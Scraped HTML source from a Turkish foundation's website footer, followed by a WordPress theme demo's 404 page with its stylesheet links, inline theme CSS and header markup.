<div id="tb_recent_news-2" class="col-md-3 col-sm-6 widget_tb_recent_news">
    <div class="f-widget">
        <h2>Son Haberler</h2>
        <ul class="latest-news sidebar-latest-news">
            
                    <li>
                        <span class="small-thumbnail">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-gundemi">
                                <img width="85" height="85" src="/Admin/Resimler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-gundemi-2453eab516b845b692fdd6d9e36973de.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" />
                            </a>

                        </span>
                        <div class="content">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-gundemi" class="latest-news-title">Vakfımızın ilk Mütevelli Heyet Olağan Genel Kurul Toplantısı Gündemi</a>
                            <span class="post-date">23 Eylül 2017 Cumartesi</span>

                        </div>
                    </li>
                
                    <li>
                        <span class="small-thumbnail">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi">
                                <img width="85" height="85" src="/Admin/Resimler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi-04d0f2befb204f62836d502e02953660.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" />
                            </a>

                        </span>
                        <div class="content">
                            <a href="/haberler/vakfimizin-ilk-mutevelli-heyet-olagan-genel-kurul-toplantisi" class="latest-news-title">Vakfımızın ilk Mütevelli Heyet Olağan Genel Kurul Toplantısı</a>
                            <span class="post-date">21 Eylül 2017 Perşembe</span>

                        </div>
                    </li>
                
        </ul>
    </div>
</div>

                            
<div id="do-etfw-2" class="col-md-3 col-sm-6 widget-do-etfw">
    <div class="f-widget">
        <h2>Twitter Kanalımız</h2>
        <a class="twitter-timeline" href="https://twitter.com/pekervakfi?ref_src=twsrc%5Etfw">Tweets by pekervakfi</a>
        <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
    </div>
</div>

                            
<div id="tb_recent_photos-2" class="col-md-3 col-sm-6 widget_tb_recent_photos">
    <div class="f-widget">
        <h2>Galeri</h2>
        <div class="footer-instagram">
            
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-6b5dc66e1b004f78aa404faacb20aea0.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-d9ffe079bff843ffa919bebf33e81f63.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-8e350597296048659d33d5dc1aa85562.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-a22c0dca485344c38b51f89e7fb7960e.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-d1e82fc14aa24a308a70f11f32f6dd6c.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-b73ccf228e0a43b1969f95169c665560.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-986a7b902a074b32a5b383ed5d55e15d.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-d22fa8715ba1469aa9d71885c0836a51.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-baea2f47325d47cb899b35acc4ee6bf5.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-1cc0274e34804e7cbf5cbbd221fc7efe.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-6cca80ba787748a990f0b42fd268d87b.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-0b8c6869936d4f6a876829089fa7a10c.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-df4d34ad6d4b4dc8ad8f56ddf6bae6ca.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-2f7c5b11b92846108cbc34e7dbef54ba.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-b285828a61ab4e608fcc9171fa5cacaa.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-0724ce3f859e403fab32f4b58c77f169.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-05ee7da7c34742da8a1ab67cb384613c.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-c2610f5265b04ddaab6e23cfc9f15878.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-86ca5eeb19964ce2bdf38e3b9df36a88.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-b8fa50fc91a547d7a1b70b904def110a.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-bf0e96bcef94407f837ebb4b81c04652.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-fe83b08341a348478c7efeb16182fb6a.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-428960e17fbf48c28da1bb5b687a7e35.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-474a7150d4c1451c9661935d7293089a.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                

        </div>
    </div>
</div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        
<div class="copyright-text">
    <p>Tasarım:Ecole </p>
</div>

                        
<div class="social-icon">
    <ul>
        <li><a target="_blank" href="http://www.facebook.com/pekervakfi"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.twitter.com/pekervakfi"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.googleplus.com"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.instagram.com/pekervakfi"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.pinterest.com"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
    </ul>
</div>

                    </div>
                </div>
            </div>
        </footer>
        <div class="scrollToTop"><i class="fa fa-angle-up"></i></div>

        <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scriptsef15.js?ver=4.8'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min44fd.js?ver=2.70'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min6b25.js?ver=2.1.4'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.minb12b.js?ver=3.1.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.minb12b.js?ver=3.1.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets5152.js?ver=1.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/bootstrap.min7433.js?ver=3.3.7'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/simpleparallax8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.easing.min6f3e.js?ver=1.3.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/camera.min8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min972f.js?ver=5.0.1'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.countup4bf4.js?ver=1.0.3'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.fancyboxd63f.js?ver=2.1.5'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/swiper.min6b00.js?ver=3.4.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.easypiecharte1fc.js?ver=2.1.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min972f.js?ver=5.0.1'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.nstSlider.min7daa.js?ver=1.0.13'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/plugins8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/main8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/gmap3.minaf8e.js?ver=6.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/google-map8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='http://maps.google.com/maps/api/js?key=AIzaSyDo_e0ihSdmF6tWB144PdOrbJ27Xjd8Two'></script>
        <script type='text/javascript' src='/wp-includes/js/wp-embed.min4a41.js?ver=4.8.2'></script>
        <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min972f.js?ver=5.0.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en30ad.js?ver=2.7.10'></script>
        <script type='text/javascript' src='/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine30ad.js?ver=2.7.10'></script>
        <script type='text/javascript' src='/wp-content/plugins/wysija-newsletters/js/front-subscribers30ad.js?ver=2.7.10'></script>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.0.47/jquery.fancybox.min.css" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.0.47/jquery.fancybox.min.js"></script>
        <script src="/img/jquery.bxslider.js"></script>

        <script src="/owlcarousel/owl.carousel.min.js" type="text/javascript"></script>

        <script type="text/javascript">
            jQuery(function ($) {
                $('.bxslider').bxSlider({
                    mode: 'fade',
                    captions: false,
                    auto: true
                });
                $(".owl-carousel").owlCarousel(
                    {
                        loop: true,
                        margin: 10,
                        responsiveClass: true,
                        autoplay: true,
                        animateIn: true,
                        nav: false,
                        rewind: true,
                        dots: false,

                        lazyLoad: true,
                        responsive: {
                            0: {
                                items: 1,
                                nav: true
                            },
                            600: {
                                items: 2,
                                nav: false
                            },
                            1000: {
                                items: 3,
                                nav: true,
                                loop: false
                            }
                        }
                    }

                );
            });


        </script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/css/custom-style4a41.html?ver=4.8.2
body_size: 54619
content:

<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <title>Page not found &#8211; The Boss</title>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Boss &raquo; Feed" href="http://demos.codexcoder.com/the-boss/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Boss &raquo; Comments Feed" href="http://demos.codexcoder.com/the-boss/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/demos.codexcoder.com\/the-boss\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%20Slab:400,500,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-stylesheet-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/style.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/normalize.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-main-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/main.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/font/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/camera.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/swiper.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='nstSlider-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/jquery.nstSlider.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset_css-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/reset_css.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-style-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-custom-style-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/custom-style.css?ver=4.8.2' type='text/css' media='all' />
<style id='the-boss-custom-style-inline-css' type='text/css'>

        body {
            font-family: Roboto Slab, sans-serif;
            font-size: 15px;
        }
        .navbar-default .navbar-nav > li > a {
            font-family: Roboto Slab, sans-serif;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 700;
        }
        .section-title,
        .section_header h2
         {
            font-family: Roboto Slab,sans-serif;
            font-size: 36px;
            font-weight: 700;
            font-style: normal;
        }

        .button, .form-submit,
        .mainmenu-area,
        .cart-select-total a,
        .header-welcome,
        .slider-text.slider-text-one h3 .site-title,
        .camera_next > span:hover, .camera_prev > span:hover,
        .single-pricing-box:hover h2, .single-pricing-box h2.stick-hover,
        .single-pricing-box:hover .pricing-ammount::before,
        .comment-count span.comment-number,
        .twitter-widget li .twitter-icon,
        .social-icon ul li a i::after,
        .team-section-two .plus-minus-icon,
        .team-section-two .member-social-link,
        .team-section-three .single-team-member:hover,
        .testimonial-parents-sidebar .testimonial-box:hover .testimonial-content::before,
        .panel-title a,
        .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover,
        .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover,
        .speacial-quotation,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a::before,
        .single-contact-info span,
        .shorting-icon a:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .price-ammount-inner a,
        .add-content h2:last-child,
        .flex-direction-nav a:hover:before,
        #flex_carousel .flex-direction-nav a:hover:before,
        .product-quantity input[type='submit']:hover,
        .cart-table>thead,
        .cart-table>tbody>tr>td.cart-remove a:hover,
        .cart-checkout-box input[type='submit']:hover, #upadat-shiping:hover,
        .calculate-shiping .select-icon,
        .object,
        .scrollToTop,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .single_add_to_cart_button.button.alt.tb-cart-button,
        .single_add_to_cart_button.button.alt.tb-cart-button:hover,
        .woocommerce-Reviews #input-comment p.form-submit,
        .woocommerce .tb-check:hover,
        .woocommerce .widget_price_filter .price_slider_amount .button,
        .form-row.place-order input.button.alt,
        div.chart-icon ul.cart-list .button.cart-empty-btn,
        .add-chart-icon a
        {
            background-color : #62a0d1;
        }



        .offer-section a,
        .read-more,
        .header-top-right ul li h4,
        .chart-icon span.chart-number,
        .chart-icon .cart-list li .cart-selected-product h3 a:hover,
        .chart-icon .cart-list li .cart-list-delate i,
        .slider-text h2,
        .slider-text p i,
        .camera_next > span::before, .camera_prev > span::before,
        .single-feature:hover h3,
        .light-box-icon i,
        .offer-details:hover h3,
        .single-team-member:hover  h3 a,
        .single-twit p span,
        .single-twit p span a,
        .pricing-ammount h3 span,
        .pricing-feature  ul li i,
        .single-blog-box:hover h3 a,
        .post-meta span i,
        .input-box input[type='submit'] ,
        .contact-info ul li i ,
        .latest-news li .content .latest-news-title:hover ,
        .twitter-widget li .twitter-content a ,
        .copyright-text p a:hover ,
        .social-icon ul li a i,
        .single-project:hover h3 a,
        .single-product:hover .product-info h3 a,
        .product-info h4,
        .testimonial-inner::before,
        .testimonial-inner::after,
        .testimonial-box:hover .testimonial-author-info h3,
        .breadcrumb-ul li.active-breadcrumb,
        .siderbar-menu  li a:hover ,
        .member-full-bio .member-info h3 ,
        .percent ,
        .single-full-blog .blog-content h3 ,
        .blog-tag h4    [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after , .blog-share h4  [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after ,
        .author-name h4,
        .user-name h3 a,
        .shoping-page-sidebar .panel-title a,
        .panel-body ul  li a:hover,
        .latest-product .product-title:hover,
        .filtering-price-ammount span,
        .product-heading h3.product-price,
        .product-cat-tag-share ul li ul li a:hover,
        .customer-rating-star i ,
        .customer-rating-star span i,
        .cart-product .cart-item-name a:hover,
        .cart-overview ul li p,
        .page-not-found h1,
        .widget_wysija_cont .widget_wysija input[type='submit'],
        .product-cat-tag-share a:hover, .product-tag-share a:hover,
        .reviw-item .review-description .customer-rating-star span,
        .cart-subtotal .tb-sub,.order-total .tb-sub,
        .price_slider_amount .price_label span,
        .cart-discount td a,
        .checkout-breadcrumb h3 .active,
        .single-sidebar.woocommerce.widget_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget div.star-rating,
        .single_variation_wrap .woocommerce-variation-price span.price span
        {
            color : #62a0d1;
        }



        .light-box-icon,
        .offer-icon,
        .social-icon ul li a i,
        .offer-section-two .single-offer-item:hover,
        .offer-section-two .offer-icon,
        .offer-section-three .offer-icon,
        .team-section-three .single-team-member:hover,
        .team-section-three .member-image,
        .testimonial-box:hover .testimonial-inner,
        .testimonial-box:hover .testimonial-author-pic,
        .member-full-bio .social-icon ul li a i:hover,
        .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover,
        .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a:hover,
        .social-icon ul#social-style-two li a i:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .product-quantity input[type='submit']:hover,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .woocommerce-info
        {
            border-color : #62a0d1;
        }

        .widget_wysija_cont .widget_wysija input[type='submit']:hover,
        .button::after,
        .cart-select-total a:hover,
        #all-search,
        .plus-minus-icon,
        .input-box input[type='submit']:hover,
        .scrollToTop:hover
        {
            background-color : #3178ae;
        }

        .single_add_to_cart_button.button.alt.tb-cart-button, 
        .woocommerce .widget_price_filter .price_slider_amount .button, 
        .form-row.place-order input.button.alt, 
        .button, .form-submit, 
        .page-not-found h1, 
        .button, .form-submit
        {
            box-shadow: 0px 4px 0px #3178ae;
        }
        
</style>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/the-boss\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/the-boss\/wp-content\/themes\/the-boss\/assets\/css\/custom-style.css?ver=4.8.2&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/demos.codexcoder.com\/the-boss\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/vendor/modernizr-2.8.3.min.js?ver=2.8.3'></script>
<link rel='https://api.w.org/' href='http://demos.codexcoder.com/the-boss/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://demos.codexcoder.com/the-boss/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://demos.codexcoder.com/the-boss/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.2" />
<meta name="generator" content="WooCommerce 3.1.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="error404 do-etfw hfeed wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

		<!-- Header Section -->
		<!-- Preloader -->
				<div id="loading">
			<div id="loading-center">
				<div id="loading-center-absolute">
				<div class="object" id="object_one"></div>
				<div class="object" id="object_two"></div>
				<div class="object" id="object_three"></div>
				<div class="object" id="object_four"></div>
				<div class="object" id="object_five"></div>
				<div class="object" id="object_six"></div>
				<div class="object" id="object_seven"></div>
				<div class="object" id="object_eight"></div>
				<div class="object" id="object_big"></div>
				</div>
			</div>
		</div> 
				
					<header>
	<div class="header-top">
		<div class="container">
			<div class="row">
				<div class="logo">
													<a href="http://demos.codexcoder.com/the-boss/"><img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/logo.png" alt="" /></a>
										</div>
				<div class="header-top-right">
					<ul>
						<li>
													<img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/header-top-clock.png" alt="" />
						
							<div class="header-top-contact">
								<h4>Tusday-Monday : 9:00-6:00</h4>
								<h5>Wednesday-Closed</h5>
							</div>
						</li>
						<li>
							<img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/header-top-telephone.png" alt="" />
							<div class="header-top-contact">
								<h4>+8801 678 170 593</h4>
								<h5>labartisan@codexcoder.com</h5>
							</div>
						</li>
						<li>
							<img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/header-top-location.png" alt="" />
							<div class="header-top-contact">
								<h4>Suite No: 02 &amp; 07 </h4>
								<h5>218, New Elephant Road</h5>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="mainmenu-area" id="sohag">
		<div class="container">
			<div class="row">
								<a href="http://demos.codexcoder.com/the-boss/"><img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/logo-two-menu.png" alt="" /></a>
				
				<div class="nav-menu">
				<nav class="navbar navbar-default">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
					  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar-one bar-stick"></span>
